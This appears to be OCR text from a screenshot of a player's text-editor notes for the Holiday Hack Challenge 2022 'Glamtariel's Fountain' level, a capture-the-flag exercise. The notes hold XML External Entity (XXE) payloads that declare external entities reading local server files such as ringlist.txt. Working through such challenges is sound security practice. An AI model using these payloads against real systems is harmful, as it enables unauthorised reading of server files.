 Activities
Text Editor
Jan 6 06:08
Holiday Hack Challenge 2
PLAYING
Glamtariel's Fountain
XML External Entity (XXE
Add-ons Manager
pholder-morethantopsup
https://glamtarielsfountain.com/static/images/pholder-morethantopsupersecret63842.png
240%
J
Documents
Open
*Untitled Document 1
Save
Untitled Docu...
*Untitled Document 1
fountaint
fountaint
1 x_phial_pholder_2022
2
3 SIMPLE FORMAT , this mean xml
4
5 static/images/stage2ring-eyecu_2022.png
6
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <!DOCTYPE imgDrop [ <!ENTITY xxe SYSTEM "file:///app/static/images/ringlist.txt"> ]>
10
11 <root>
12
13 <imgDrop>&xxe;</imgDrop>
14 <who>princess</who>
15 <reqType>xml</reqType>
16 </root>
17
18 ==========
19
20
21 <?xml version="1.0" encoding="UTF-8"?>
22 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/
goldring_to_be_deleted.txt"> ]>
23
Plain Text
Tab Width: 8
Ln 1, Col 1
INS